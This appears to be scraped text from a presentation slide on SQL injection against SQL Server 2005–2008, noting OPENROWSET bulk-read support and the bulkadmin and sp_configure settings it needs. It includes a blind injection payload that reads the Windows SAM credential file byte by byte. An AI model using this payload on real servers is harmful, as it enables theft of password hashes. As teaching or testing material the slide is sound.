 SQL Server 2k5 – 2k8OPENDATASOURCE and OPENROWSET supportedBulk options improvedAND 256 &gt; ASCII(SUBSTRING ((SELECT * FROM OPENROWSET(BULK &apos;c:\windows\repair\sam&apos;, SINGLE_BLOB) As Data), 1, 1))—PermisionsBulkadmin Server RoleExternal Data Sources enabledSp_configureSurface configuration Tool for features